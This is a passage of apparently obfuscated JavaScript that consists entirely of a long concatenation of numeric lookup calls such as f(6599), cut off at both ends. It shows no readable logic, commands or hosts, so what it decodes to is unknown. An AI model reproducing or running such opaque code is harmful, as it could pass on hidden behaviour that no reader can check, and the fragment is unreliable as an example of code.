+ f(6599) + f(35617) + f(19973) + f(18703) + f(10871) + f(29373) + f(14452) + f(19854) + f(13883) + f(31328) + f(25027) + f(12216) + f(23987) + f(1620) + f(26005) + f(27796) + f(1032) + f(15709) + f(479) + f(27816) + f(21468)) + (f(22219) + f(10477) + f(4320) + f(34916) + f(3737) + f(13601) + f(5761) + f(16499) + f(10729) + f(28361) + f(9917) + f(36981) + f(34175) + f(38448) + f(11568) + f(21336) + f(5152) + f(3626) + f(38832) + f(18434) + f(32209) + f(2173) + f(30380) + f(28854) + f(2738) + f(16455) + f(5985) + f(14604) + f(29132) + f(19136) + f(17843) + f(2688) + f(39806) + f(36741) + f(39998) + f(34471) + f(847) + f(3996) + f(32893) + f(34678) + f(32310) + f(917) + f(15839) + f(13602) + f(1985) + f(20723) + f(3895) + f(15828) + f(21874) + f(20316) + f(32006) + f(2253) + f(11082) + f(3006) + f(25862) + f(34027) + f(33296) + f(37953) + f(13501) + f(26765) + f(24775) + f(18713) + f(24394) + f(18745) + f(36314) + f(28489) + f(2193) + f(37214) + f(20255) + f(3592) + f(21310) + f(28024) + f(9106) + f(35455) + f(35548) + f(6235) + f(19745) + f(39443) + f(3302) + f(21443) + f(35497) + f(14211) + f(4965) + f(24258) + f(28626) + f(36379) + f(28343) + f(29300) + f(15405) + f(10789) + f(15980) + f(30859) + f(6967) + f(14901) + f(36403) + f(11106) + f(7196) + f(18614) + f(18424) + f(24477)) + (f(22299) + f(15587) + f(28944) + f(14075) + f(10327) + f(30872) + f(30460) + f(10707) + f(10376) + f(3400) + f(9956) + f(7746) + f(23944) + f(7389) + f(38650) + f(39562) + f(7694) + f(30761) + f(34605) + f(36478) + f(16209) + f(28412) + f(21596) + f(13526) + f(29294) + f(9736) + f(19405) + f(14877) + f(4459) + f(38662) + f(37929) + f(8721) + f(17510) + f(16211) + f(36740) + f(21575) + f(6580) + f(18252) + f(6247) + f(7697) + f(27123) + f(10295) + f(22947) + f(7029) + f(25606) + f(13513) + f(21176) + f(7174) + f(20607) + f(4015) + f(35280) + f(445) + f(38123) + f(16786) + f(5978) + f(38490) + f(10155) + f(34636) + f(4168) + f(3044) + f(38621) + f(18919) + f(11311) + f(26233) + f(35215) + f(17564) + f(13468) + f(38504) + f(20076) + f(7924) + f(14669) + f(16868) + f(22785) + f(24858) + f(1647) + f(27001) + f(27577) + f(40050) + f(37282) + f(31364) + f(3519) + f(27608) + f(30715) + f(23375) + f(6783) + f(36476) + f(8920) + f(3310) + f(15342) + f(38925) + f(15978) + f(8069) + f(23253) + f(36566) + f(35605) + f(5026) + f(2325) + f(10901) + f(39596) + f(39819)) + (f(13916) + f(12226) + f(29102) + f(38990) + f(16935) + f(5484) + f(15261) + f(12806) + f(1e4) + f(16097) + f(24687) + f(28813) + f(7546) + f(7195) + f(35734) + f(25366) + f(20210) + f(13965) + f(18696) + f(11263) + f(35592) + f(19226) + f(35539) + f(33839) + f(24911) + f(36801) + f(7587) + f(7418) + f(5534) + f(3530) + f(17138) + f(36195) + f(19014) + f(31724) + f(26876) + f(14396) + f(35157) + f(5106) + f(6141) + f(26542) + f(33994) + f(12071) + f(28906) + f(16718) + f(12137) + f(24929) + f(523) + f(35161) + f(16244) + f(27023) + f(30975) + f(35826) + f(31268) + f(36179) + f(27947) + f(9681) + f(9244) + f(24785) + f(30161) + f(25502) + f(20771) + f(38481) + f(8225) + f(28179) + f(27175) + f(14094) + f(21918) + f(12494) + f(17255) + f(18205) + f(13945) + f(37962) + f(13309) + f(6303) + f(34876) + f(23231) + f(25768) + f(32632) + f(938) + f(9177) + f(34858) + f(39133) + f(1296) + f(8535) + f(24508) + f(19113) + f(36651) + f(37234) + f(37043) + f(21027) + f(38944) + f(39473) + f(24089) + f(28730) + f(15126) + f(30381) + f(32275) + f(12468) + f(32116) + f(17055)) + (f(4904) + f(32498) + f(10942) + f(32465) + f(7773) + f(31241) + f(7516) + f(17785) + f(34542) + f(4076) + f(38246) + f(6087) + f(25977) + f(32124) + f(27196) + f(33882) + f(23053) + f(11868) + f(23514) + f(33747) + f(21391) + f(2854) + f(14534) + f(26292) + f(28815) + f(20824) + f(10307) + f(4164) + f(34461) + f(36371) + f(25552) + f(27662) + f(29314) + f(35040) + f(2238) + f(27878) + f(39151) + f(23433) + f(18769) + f(7435) + f(31518) + f(3977) + f(15194) + f(13786) + f(21438) + f(36326) + f(29970) + f(32776) + f(30052) + f(37946) + f(4551) + f(2162) + f(13068) + f(20190) + f(33779) + f(7895) + f(24947) + f(15357) + f(2695) + f(8998) + f(38408) + f(8185) + f(21502) + f(8662) + f(27461) + f(14232) + f(18858) + f(35095) + f(6646) + f(1124) + f(9148) + f(8689) + f(25381) + f(14915) + f(10126) + f(3014) + f(8798) + f(1584) + f(17772) + f(24927) + f(37164) + f(37391) + f(532) + f(2589) + f(33987) + f(20958) + f(10255) + f(19960) + f(36556) + f(36189) + f(29996) + f(33003) + f(13532) + f(36910) + f(25424) + f(14140) + f(21259) + f(30317) + f(39515) + f(8387)) + (f(21324) + f(17331) + f(11373) + f(8041) + f(7714) + f(30982) + f(5230) + f(17379) + f(4726) + f(13564) + f(11858) + f(18416) + f(7727) + f(27666) + f(30329) + f(14897) + f(30084) + f(17436) + f(31551) + f(27134) + f(543) + f(35656) + f(11407) + f(1802) + f(29261) + f(4806) + f(20126) + f(9409) + f(33695) + f(9264) + f(36937) + f(2449) + f(3804) + f(12534) + f(5711) + f(12152) + f(11383) + f(30142) + f(13271) + f(14232) + f(18858) + f(35095) + f(6646) + f(1124) + f(9148) + f(8689) + f(25381) + f(14915) + f(10126) + f(3014) + f(7391) + f(4404) + f(29558) + f(11727) + f(10220) + f(3910) + f(15080) + f(15914) + f(21459) + f(37234) + f(37043) + f(21027) + f(28624) + f(15055) + f(402) + f(13443) + f(27857) + f(8725) + f(34273) + f(39123) + f(35961) + f(20921) + f(36773) + f(28583) + f(7944) + f(20178) + f(7615) + f(27988) + f(13813) + f(25437) + f(23299) + f(15196) + f(30487) + f(15019) + f(19652) + f(28890) + f(35803) + f(13264) + f(17777) + f(1826) + f(31858) + f(28150) + f(19322) + f(15955) + f(32078) + f(15035) + f(33074) + f(7536) + f(13356) + f(10265)) + (f(12538) + f(12977) + f(33714) + f(35025) + f(9329) + f(9048) + f(38958) + f(25532) + f(39236) + f(26508) + f(25059) + f(4765) + f(29996) + f(33003) + f(13532) + f(36910) + f(25424) + f(14140) + f(21259) + f(30317) + f(39515) + f(8387) + f(21324) + f(17331) + f(11373) + f(4991) + f(34661) + f(34880) + f(5230) + f(17379) + f(19103) + f(24865) + f(40018) + f(18416) + f(37812) + f(19270) + f(9334) + f(3977) + f(15194) + f(13786) + f(21438) + f(36326) + f(13225) + f(32776) + f(30052) + f(37946) + f(4551) + f(2162) + f(13068) + f(10511) + f(33779) + f(7895) + f(24947) + f(15357) + f(2695) + f(9068) + f(20574) + f(33242) + f(4097) + f(2075) + f(34860) + f(7112) + f(4461) + f(21153) + f(16598) + f(804) + f(26099) + f(32382) + f(29305) + f(39866) + f(27715) + f(7164) + f(18799) + f(36048) + f(22536) + f(32109) + f(11283) + f(35784) + f(17246) + f(36411) + f(10273) + f(5376) + f(36131) + f(9479) + f(17060) + f(2478) + f(35660) + f(11187) + f(7641) + f(39751) + f(14874) + f(22053) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(15431) + f(38124)) + (f(31081) + f(31111) + f(25611) + f(24448) + f(1467) + f(32799) + f(31766) + f(6545) + f(35785) + f(26624) + f(1913) + f(16731) + f(30590) + f(13188) + f(2481) + f(2945) + f(34918) + f(35787) + f(3126) + f(18306) + f(20232) + f(18580) + f(11305) + f(32248) + f(22247) + f(13100) + f(36059) + f(37474) + f(6321) + f(20347) + f(28604) + f(16270) + f(10993) + f(18069) + f(34566) + f(12767) + f(27939) + f(27463) + f(38755) + f(14467) + f(34941) + f(18982) + f(2312) + f(36577) + f(3446) + f(22773) + f(11569) + f(1501) + f(16414) + f(23113) + f(26595) + f(35854) + f(18024) + f(15690) + f(3658) + f(8305) + f(1793) + f(29736) + f(18094) + f(36492) + f(30606) + f(17358) + f(24198) + f(8280) + f(7795) + f(34192) + f(37516) + f(14674) + f(32284) + f(13078) + f(23095) + f(16527) + f(19248) + f(22077) + f(4452) + f(9082) + f(30399) + f(27130) + f(32417) + f(5739) + f(31766) + f(6545) + f(35785) + f(26624) + f(1913) + f(16731) + f(30590) + f(13188) + f(2481) + f(2945) + f(34918) + f(35787) + f(3126) + f(18306) + f(20232) + f(18580) + f(11305) + f(32248) + f(22247) + f(13100)) + (f(36059) + f(37474) + f(6321) + f(2575) + f(31731) + f(10894) + f(24798) + f(13427) + f(31404) + f(9262) + f(32035) + f(5657) + f(10882) + f(17043) + f(20498) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(8624) + f(9497) + f(6170) + f(21250) + f(19515) + f(16948) + f(25284) + f(37731) + f(14049) + f(8950) + f(14532) + f(23869) + f(31224) + f(12847) + f(12386) + f(25018) + f(11368) + f(11792) + f(23669) + f(30896) + f(15198) + f(22560) + f(7184) + f(28265) + f(31962) + f(34814) + f(38176) + f(22938) + f(33190) + f(456) + f(32682) + f(36558) + f(3908) + f(11596) + f(17434) + f(1653) + f(15299) + f(27269) + f(5273) + f(36492) + f(30606) + f(17358) + f(24198) + f(8280) + f(8459) + f(28695) + f(1072) + f(28486) + f(16027) + f(21069) + f(14971) + f(10216) + f(34523) + f(15217) + f(6078) + f(35422) + f(15524) + f(36132) + f(3370) + f(9301) + f(28892) + f(36230) + f(38835) + f(4003) + f(3686) + f(11882) + f(31054) + f(10826) + f(8468) + f(10792) + f(17837) + f(18982) + f(2312) + f(36577) + f(3446) + f(22773) + f(11569) + f(14703) + f(31735) + f(11191)) + (f(19609) + f(12569) + f(26958) + f(11443) + f(24714) + f(22086) + f(24874) + f(31776) + f(2351) + f(11821) + f(17397) + f(23583) + f(25603) + f(671) + f(22655) + f(21304) + f(2196) + f(18461) + f(12206) + f(28842) + f(18900) + f(18175) + f(13068) + f(5542) + f(9648) + f(31204) + f(37615) + f(9913) + f(5427) + f(3121) + f(13024) + f(10183) + f(14866) + f(24444) + f(30747) + f(25949) + f(38900) + f(9912) + f(7030) + f(39422) + f(13802) + f(3913) + f(38182) + f(16861) + f(7005) + f(19741) + f(11190) + f(16838) + f(5841) + f(36542) + f(36864) + f(4397) + f(7068) + f(10218) + f(38111) + f(28917) + f(31218) + f(17985) + f(38870) + f(28258) + f(24706) + f(4546) + f(4583) + f(2488) + f(18499) + f(8984) + f(38166) + f(14656) + f(890) + f(25576) + f(35884) + f(30015) + f(3238) + f(32939) + f(16333) + f(12110) + f(38045) + f(40021) + f(8370) + f(32908) + f(25193) + f(14889) + f(6806) + f(10343) + f(7211) + f(26839) + f(26825) + f(5236) + f(26306) + f(22590) + f(14983) + f(36040) + f(30103) + f(39554) + f(28834) + f(32575) + f(4580) + f(28525) + f(23668) + f(487)) + (f(5455) + f(21401) + f(26628) + f(7957) + f(31359) + f(1267) + f(31681) + f(17370) + f(37766) + f(21019) + f(25191) + f(37852) + f(702) + f(35117) + f(25304) + f(32523) + f(31848) + f(6374) + f(31716) + f(15184) + f(27101) + f(4705) + f(15835) + f(20855) + f(16686) + f(31242) + f(30188) + f(2859) + f(20148) + f(37073) + f(2103) + f(16942) + f(31013) + f(5503) + f(21937) + f(14479) + f(30606) + f(17358) + f(24198) + f(8280) + f(8459) + f(28695) + f(1072) + f(28486) + f(16027) + f(21069) + f(14971) + f(10216) + f(34523) + f(39333) + f(10551) + f(20602) + f(23088) + f(19638) + f(12698) + f(16164) + f(16929) + f(31345) + f(13376) + f(682) + f(32683) + f(27991) + f(13257) + f(31815) + f(36860) + f(25913) + f(5344) + f(39764) + f(39014) + f(11151) + f(23991) + f(15417) + f(2905) + f(3154) + f(35703) + f(23573) + f(4509) + f(37248) + f(15153) + f(20807) + f(29353) + f(6366) + f(3168) + f(19794) + f(34569) + f(2953) + f(19252) + f(27905) + f(33681) + f(20220) + f(25761) + f(37411) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(3792) + f(24969)) + (f(20311) + f(34093) + f(25093) + f(31714) + f(29099) + f(13561) + f(16664) + f(11846) + f(28786) + f(36056) + f(8019) + f(25222) + f(21348) + f(4955) + f(33060) + f(7232) + f(8217) + f(26371) + f(38054) + f(6178) + f(11984) + f(32596) + f(30749) + f(39907) + f(10563) + f(23839) + f(34079) + f(27166) + f(20970) + f(19439) + f(38324) + f(13574) + f(3168) + f(19794) + f(34569) + f(2953) + f(19252) + f(27905) + f(33681) + f(20220) + f(25761) + f(37411) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(3792) + f(24969) + f(20311) + f(34093) + f(25093) + f(31714) + f(29099) + f(25868) + f(13227) + f(13850) + f(9812) + f(12967) + f(38266) + f(1987) + f(4570) + f(8817) + f(15344) + f(30841) + f(18154) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(8624) + f(9497) + f(33571) + f(18492) + f(20585) + f(24328) + f(11004) + f(29321) + f(18781) + f(23657) + f(33481) + f(8202) + f(2772) + f(29448) + f(7169) + f(30882) + f(13077) + f(15241) + f(5198) + f(27472) + f(27264) + f(18938) + f(34048) + f(12732) + f(29063) + f(4776) + f(4956) + f(31273)) + (f(23135) + f(11608) + f(36937) + f(24723) + f(11402) + f(34625) + f(34955) + f(935) + f(4751) + f(7074) + f(17642) + f(39705) + f(12424) + f(3192) + f(35030) + f(32104) + f(16679) + f(2930) + f(14330) + f(27298) + f(24689) + f(11406) + f(12998) + f(28333) + f(39630) + f(30137) + f(15532) + f(2598) + f(22756) + f(2285) + f(38764) + f(1376) + f(2547) + f(35377) + f(12646) + f(14474) + f(1821) + f(24166) + f(14800) + f(13642) + f(32217) + f(9156) + f(33905) + f(19837) + f(23093) + f(5838) + f(33452) + f(15777) + f(1855) + f(13950) + f(18061) + f(19610) + f(6304) + f(10417) + f(8562) + f(10423) + f(4587) + f(619) + f(5912) + f(30490) + f(9789) + f(11493) + f(18589) + f(10435) + f(6336) + f(20704) + f(26070) + f(36282) + f(24362) + f(9603) + f(22735) + f(39495) + f(29455) + f(11521) + f(10960) + f(15002) + f(14279) + f(24792) + f(10109) + f(27982) + f(9544) + f(9305) + f(31208) + f(12045) + f(22615) + f(15022) + f(14441) + f(29473) + f(27526) + f(409) + f(23061) + f(21359) + f(23785) + f(39678) + f(4387) + f(16459) + f(3246) + f(14891) + f(21245) + f(13588)) + (f(17548) + f(24549) + f(29208) + f(21341) + f(39514) + f(17386) + f(8825) + f(3133) + f(35311) + f(24192) + f(515) + f(38329) + f(16600) + f(30481) + f(6967) + f(14901) + f(36403) + f(30445) + f(1809) + f(12735) + f(17355) + f(32971) + f(27729) + f(2885) + f(14955) + f(6598) + f(9294) + f(20747) + f(12775) + f(3511) + f(22515) + f(9847) + f(9129) + f(2943) + f(7601) + f(12599) + f(26726) + f(19333) + f(32129) + f(7574) + f(11413) + f(28001) + f(35945) + f(37228) + f(6781) + f(15147) + f(38825) + f(7236) + f(21343) + f(15362) + f(5901) + f(16146) + f(18768) + f(30778) + f(38567) + f(34887) + f(6580) + f(18252) + f(6247) + f(7697) + f(16815) + f(10738) + f(10640) + f(6791) + f(16582) + f(13316) + f(7568) + f(24489) + f(3178) + f(25539) + f(9348) + f(20006) + f(20883) + f(500) + f(18271) + f(2448) + f(18404) + f(12822) + f(1270) + f(10473) + f(17139) + f(15579) + f(33098) + f(33658) + f(3073) + f(12712) + f(18369) + f(16516) + f(4224) + f(29147) + f(30223) + f(15501) + f(37419) + f(37354) + f(23148) + f(18630) + f(28749) + f(39380) + f(14363) + f(30068)) + (f(6468) + f(6393) + f(36203) + f(4675) + f(34328) + f(24088) + f(17164) + f(32294) + f(27093) + f(38304) + f(7995) + f(35553) + f(17418) + f(35931) + f(25394) + f(25388) + f(38052) + f(32314) + f(20916) + f(18947) + f(34719) + f(11101) + f(35442) + f(17022) + f(15656) + f(30020) + f(27493) + f(18563) + f(14402) + f(1579) + f(23391) + f(6196) + f(19229) + f(8199) + f(21772) + f(12657) + f(655) + f(23411) + f(20707) + f(25780) + f(32592) + f(5663) + f(16298) + f(16231) + f(15673) + f(19310) + f(39673) + f(11563) + f(33058) + f(32152) + f(458) + f(30541) + f(10817) + f(8698) + f(4131) + f(24270) + f(24680) + f(11987) + f(13669) + f(30116) + f(22335) + f(26960) + f(14264) + f(15208) + f(14085) + f(2699) + f(966) + f(10684) + f(31513) + f(32673) + f(39191) + f(35825) + f(33619) + f(24765) + f(23198) + f(31160) + f(33293) + f(21299) + f(23038) + f(25810) + f(977) + f(33907) + f(35215) + f(25098) + f(21872) + f(4408) + f(22774) + f(26754) + f(11045) + f(17483) + f(30376) + f(16e3) + f(32813) + f(21329) + f(2949) + f(30441) + f(30789) + f(8015) + f(34072) + f(10221)) + (f(21672) + f(27649) + f(25365) + f(6046) + f(24200) + f(6533) + f(16032) + f(24205) + f(26997) + f(6163) + f(7588) + f(14781) + f(1892) + f(22602) + f(15903) + f(39034) + f(4873) + f(23163) + f(16896) + f(11521) + f(34195) + f(14802) + f(28089) + f(7883) + f(40036) + f(38634) + f(7089) + f(10247) + f(37015) + f(29221) + f(9406) + f(20198) + f(29925) + f(28181) + f(27716) + f(6075) + f(19949) + f(12992) + f(11847) + f(15986) + f(11578) + f(5543) + f(37720) + f(31266) + f(33107) + f(25753) + f(15512) + f(2453) + f(22339) + f(13069) + f(30952) + f(31313) + f(13110) + f(31720) + f(10593) + f(36908) + f(33377) + f(29257) + f(10780) + f(26809) + f(2291) + f(22935) + f(26465) + f(8460) + f(24574) + f(22194) + f(26654) + f(17789) + f(12928) + f(25115) + f(1499) + f(30664) + f(11048) + f(21450) + f(16606) + f(33613) + f(23702) + f(10727) + f(18584) + f(15391) + f(39732) + f(31365) + f(19313) + f(27127) + f(27404) + f(22571) + f(17322) + f(15777) + f(1855) + f(13554) + f(39359) + f(32710) + f(19516) + f(23117) + f(6591) + f(2592) + f(21556) + f(29330) + f(18640) + f(14314)) + (f(1208) + f(628) + f(32319) + f(18182) + f(39266) + f(5105) + f(28419) + f(30766) + f(21850) + f(20427) + f(1165) + f(6080) + f(39940) + f(16179) + f(15389) + f(35037) + f(4459) + f(38662) + f(37929) + f(5252) + f(31673) + f(39624) + f(3345) + f(10374) + f(7625) + f(7709) + f(36884) + f(7392) + f(5265) + f(33127) + f(39526) + f(19525) + f(3648) + f(36534) + f(22244) + f(19506) + f(3857) + f(30148) + f(28910) + f(31090) + f(8368) + f(5588) + f(8351) + f(17170) + f(38916) + f(25277) + f(8958) + f(23282) + f(21088) + f(37956) + f(8784) + f(28911) + f(22122) + f(2612) + f(15833) + f(4925) + f(26058) + f(30949) + f(18352) + f(11021) + f(31464) + f(11192) + f(5591) + f(32852) + f(34679) + f(9982) + f(38552) + f(31545) + f(6973) + f(32565) + f(29793) + f(36196) + f(2317) + f(7212) + f(20837) + f(18553) + f(14295) + f(34729) + f(20169) + f(3711) + f(29054) + f(28905) + f(1176) + f(10521) + f(5338) + f(24002) + f(15529) + f(22152) + f(29808) + f(34691) + f(5692) + f(16224) + f(20724) + f(38369) + f(4131) + f(24270) + f(24680) + f(11987) + f(13669) + f(30116)) + (f(22335) + f(1079) + f(6404) + f(29216) + f(29220) + f(4416) + f(12965) + f(29668) + f(24550) + f(37625) + f(12212) + f(11669) + f(12851) + f(36202) + f(2857) + f(33258) + f(5522) + f(1348) + f(33268) + f(39162) + f(38827) + f(30492) + f(5903) + f(21002) + f(32031) + f(2358) + f(35330) + f(36478) + f(2409) + f(31581) + f(17805) + f(35418) + f(39068) + f(5621) + f(29238) + f(22152) + f(29808) + f(34691) + f(5692) + f(10597) + f(21565) + f(4916) + f(39403) + f(26002) + f(5561) + f(36515) + f(5760) + f(26572) + f(31498) + f(39724) + f(25302) + f(12070) + f(38735) + f(36774) + f(2354) + f(10714) + f(28113) + f(9169) + f(10083) + f(38547) + f(11804) + f(29458) + f(10287) + f(4730) + f(4864) + f(11072) + f(38186) + f(4867) + f(18133) + f(19617) + f(29304) + f(9708) + f(21132) + f(2630) + f(27671) + f(10084) + f(2233) + f(4255) + f(6728) + f(20939) + f(15920) + f(3002) + f(24368) + f(31364) + f(3519) + f(15170) + f(6516) + f(10861) + f(27439) + f(34006) + f(22117) + f(21273) + f(7106) + f(29422) + f(30056) + f(3021) + f(4682) + f(33500) + f(26375) + f(29092)) + (f(34978) + f(15176) + f(10699) + f(13835) + f(13744) + f(23621) + f(31183) + f(10796) + f(2826) + f(26441) + f(19104) + f(3133) + f(35311) + f(24192) + f(515) + f(38329) + f(16600) + f(30481) + f(6967) + f(24261) + f(5451) + f(1615) + f(740) + f(25114) + f(6193) + f(17912) + f(1075) + f(8775) + f(22175) + f(31044) + f(30581) + f(25402) + f(3654) + f(1993) + f(25708) + f(2229) + f(1510) + f(22157) + f(34900) + f(21230) + f(2101) + f(35868) + f(6684) + f(26593) + f(9089) + f(16724) + f(20250) + f(36629) + f(27090) + f(19073) + f(8182) + f(38254) + f(14710) + f(1976) + f(23342) + f(31950) + f(20117) + f(37879) + f(34328) + f(24088) + f(17164) + f(15619) + f(1305) + f(34489) + f(10580) + f(9944) + f(1218) + f(17221) + f(15127) + f(13287) + f(38536) + f(15147) + f(10687) + f(19310) + f(39673) + f(11563) + f(33058) + f(32152) + f(16228) + f(38950) + f(17881) + f(16222) + f(1867) + f(7020) + f(16596) + f(27781) + f(23144) + f(24095) + f(27616) + f(8628) + f(32299) + f(13651) + f(27794) + f(25669) + f(35999) + f(36263) + f(17972) + f(11119) + f(19886) + f(26155)) + (f(8480) + f(22786) + f(11519) + f(16416) + f(11173) + f(11072) + f(38186) + f(4867) + f(18133) + f(19617) + f(29304) + f(9708) + f(21132) + f(2630) + f(27671) + f(10084) + f(2233) + f(4255) + f(6728) + f(20939) + f(15920) + f(27249) + f(28727) + f(26805) + f(14643) + f(3903) + f(37983) + f(17979) + f(17139) + f(13973) + f(12138) + f(14207) + f(7350) + f(39125) + f(16446) + f(19792) + f(2886) + f(5287) + f(28020) + f(1505) + f(3429) + f(37354) + f(7768) + f(3838) + f(32461) + f(4755) + f(2079) + f(19101) + f(33195) + f(26479) + f(27100) + f(35177) + f(7653) + f(31816) + f(38148) + f(6473) + f(3272) + f(4295) + f(30571) + f(23579) + f(2524) + f(31789) + f(7151) + f(31074) + f(30380) + f(28854) + f(2738) + f(16455) + f(10198) + f(36293) + f(33083) + f(17703) + f(1307) + f(21036) + f(30495) + f(38683) + f(15746) + f(39787) + f(21846) + f(26299) + f(16813) + f(26297) + f(13300) + f(29696) + f(27089) + f(31492) + f(6011) + f(13520) + f(811) + f(35060) + f(26031) + f(24106) + f(20228) + f(14075) + f(10327) + f(2894) + f(19312) + f(7970) + f(25510) + f(23864)) + (f(1667) + f(35700) + f(1790) + f(10683) + f(26310) + f(19762) + f(23253) + f(4343) + f(21081) + f(29147) + f(14569) + f(37998) + f(35897) + f(30473) + f(10392) + f(38016) + f(4880) + f(25026) + f(12587) + f(28845) + f(13750) + f(3023) + f(19648) + f(18778) + f(17280) + f(8555) + f(22243) + f(38137) + f(19056) + f(27637) + f(37498) + f(14621) + f(2741) + f(28456) + f(15644) + f(39033) + f(1886) + f(16231) + f(6268) + f(8831) + f(34132) + f(10106) + f(28868) + f(16969) + f(20359) + f(27934) + f(29937) + f(21998) + f(17525) + f(30522) + f(31707) + f(23137) + f(25149) + f(18529) + f(5736) + f(11866) + f(1620) + f(19114) + f(22652) + f(18038) + f(15921) + f(2727) + f(23607) + f(28252) + f(5995) + f(5929) + f(822) + f(31422) + f(29435) + f(36695) + f(37130) + f(37716) + f(25535) + f(38208) + f(32491) + f(20307) + f(38032) + f(10507) + f(27104) + f(34449) + f(9458) + f(18386) + f(4798) + f(35315) + f(37330) + f(479) + f(27816) + f(21468) + f(6744) + f(964) + f(17454) + f(3316) + f(34704) + f(30060) + f(25989) + f(24614) + f(39403) + f(26002) + f(5561) + f(36515)) + (f(5760) + f(26572) + f(31498) + f(39724) + f(25302) + f(12070) + f(4225) + f(19817) + f(36139) + f(25539) + f(38066) + f(18630) + f(28749) + f(30911) + f(19223) + f(9742) + f(16736) + f(33448) + f(18664) + f(38380) + f(19372) + f(13618) + f(24586) + f(6622) + f(18888) + f(18616) + f(22947) + f(14311) + f(10973) + f(35006) + f(3701) + f(28976) + f(29912) + f(19074) + f(22485) + f(14387) + f(29563) + f(12865) + f(5901) + f(16146) + f(35638) + f(9669) + f(30247) + f(16531) + f(37229) + f(8405) + f(35765) + f(3265) + f(3245) + f(18529) + f(5736) + f(11866) + f(1620) + f(19114) + f(22652) + f(18038) + f(15921) + f(2727) + f(23607) + f(28252) + f(5995) + f(5929) + f(822) + f(31422) + f(30800) + f(1480) + f(27118) + f(12205) + f(31956) + f(10438) + f(11431) + f(9937) + f(8059) + f(7685) + f(23383) + f(5566) + f(36580) + f(34561) + f(1991) + f(27977) + f(34211) + f(31203) + f(9036) + f(9941) + f(37426) + f(11050) + f(16935) + f(5484) + f(18609) + f(30981) + f(22059) + f(22164) + f(37229) + f(8405) + f(35765) + f(3265) + f(3245) + f(18529) + f(5736) + f(11866)) + (f(1620) + f(19114) + f(13125) + f(6632) + f(38249) + f(36700) + f(29863) + f(11537) + f(1236) + f(26331) + f(16494) + f(24843) + f(23738) + f(11433) + f(15809) + f(19431) + f(39880) + f(13388) + f(476) + f(27789) + f(22295) + f(8328) + f(15013) + f(18898) + f(19949) + f(5398) + f(6015) + f(29975) + f(6193) + f(17912) + f(1075) + f(8775) + f(22175) + f(31044) + f(30581) + f(25402) + f(3477) + f(31289) + f(738) + f(22780) + f(594) + f(12655) + f(23762) + f(4652) + f(30314) + f(989) + f(12931) + f(39304) + f(14315) + f(32041) + f(28859) + f(8957) + f(25160) + f(31e3) + f(4062) + f(21807) + f(31701) + f(13930) + f(13723) + f(25692) + f(24772) + f(7644) + f(30693) + f(19291) + f(35121) + f(39176) + f(39417) + f(5311) + f(13557) + f(38631) + f(36676) + f(39863) + f(8618) + f(34836) + f(13562) + f(768) + f(39758) + f(30339) + f(615) + f(6111) + f(15950) + f(20110) + f(25748) + f(16397) + f(7306) + f(22330) + f(25567) + f(10445) + f(11808) + f(4075) + f(16312) + f(12320) + f(14412) + f(27406) + f(2337) + f(2148) + f(19479) + f(8820) + f(24629) + f(28439)) + (f(6529) + f(6156) + f(8842) + f(27221) + f(32963) + f(16776) + f(15216) + f(20194) + f(32921) + f(23513) + f(21695) + f(38104) + f(25742) + f(8228) + f(18267) + f(12767) + f(27939) + f(27463) + f(38755) + f(7440) + f(1945) + f(24694) + f(27323) + f(6062) + f(29866) + f(27559) + f(31057) + f(37394) + f(37377) + f(6383) + f(11861) + f(15236) + f(21940) + f(32305) + f(32892) + f(39407) + f(34423) + f(18456) + f(26471) + f(1407) + f(26825) + f(5236) + f(26306) + f(22590) + f(14983) + f(36040) + f(30103) + f(39554) + f(28834) + f(32575) + f(13164) + f(27519) + f(22772) + f(8323) + f(34565) + f(37763) + f(24726) + f(24803) + f(11562) + f(18330) + f(6420) + f(5986) + f(31796) + f(37245) + f(29075) + f(1538) + f(35917) + f(12939) + f(21490) + f(28619) + f(5310) + f(35111) + f(17645) + f(26057) + f(38592) + f(13403) + f(10718) + f(33807) + f(24925) + f(7282) + f(5583) + f(35770) + f(5784) + f(30066) + f(4623) + f(16192) + f(33400) + f(13986) + f(23257) + f(27991) + f(13257) + f(31815) + f(36860) + f(25913) + f(5344) + f(39764) + f(39014) + f(11151) + f(11171) + f(34481)) + (f(17080) + f(695) + f(23407) + f(16271) + f(30255) + f(6220) + f(10396) + f(5694) + f(18949) + f(30457) + f(12476) + f(20176) + f(17736) + f(37837) + f(33217) + f(1016) + f(25857) + f(25691) + f(11098) + f(15901) + f(36893) + f(31229) + f(5634) + f(33399) + f(15790) + f(1682) + f(37380) + f(17794) + f(18705) + f(5404) + f(7998) + f(10110) + f(5091) + f(7289) + f(21434) + f(39984) + f(6666) + f(23712) + f(7874) + f(12369) + f(1360) + f(4498) + f(23271) + f(38774) + f(11703) + f(28539) + f(30946) + f(25683) + f(1986) + f(7463) + f(36482) + f(33261) + f(10788) + f(27815) + f(21870) + f(12030) + f(12522) + f(5229) + f(24048) + f(13824) + f(4503) + f(24932) + f(7252) + f(40044) + f(18115) + f(14682) + f(15531) + f(19149) + f(3340) + f(37594) + f(11704) + f(3975) + f(5666) + f(4249) + f(39041) + f(21163) + f(27770) + f(12236) + f(12302) + f(8952) + f(27062) + f(10702) + f(8544) + f(7097) + f(13540) + f(25329) + f(28092) + f(34353) + f(39108) + f(11325) + f(901) + f(21634) + f(17986) + f(40056) + f(1959) + f(23249) + f(13593) + f(6718) + f(31057) + f(37394)) + (f(37377) + f(6383) + f(11861) + f(15236) + f(21940) + f(32305) + f(19985) + f(7961) + f(2383) + f(17614) + f(6519) + f(3453) + f(39257) + f(2446) + f(27776) + f(11648) + f(27109) + f(5950) + f(26879) + f(36273) + f(32157) + f(38303) + f(9e3) + f(12451) + f(38619) + f(26028) + f(8997) + f(17520) + f(28986) + f(7256) + f(15305) + f(39132) + f(10880) + f(33849) + f(27725) + f(25489) + f(38924) + f(34181) + f(4004) + f(24610) + f(38188) + f(5783) + f(13718) + f(20658) + f(5241) + f(590) + f(14113) + f(3166) + f(4253) + f(20204) + f(13137) + f(2447) + f(28635) + f(20221) + f(10209) + f(13240) + f(18334) + f(21992) + f(10940) + f(14462) + f(22745) + f(31073) + f(22008) + f(36455) + f(8049) + f(8064) + f(38739) + f(14064) + f(2687) + f(2712) + f(2520) + f(11181) + f(10170) + f(24138) + f(36633) + f(1232) + 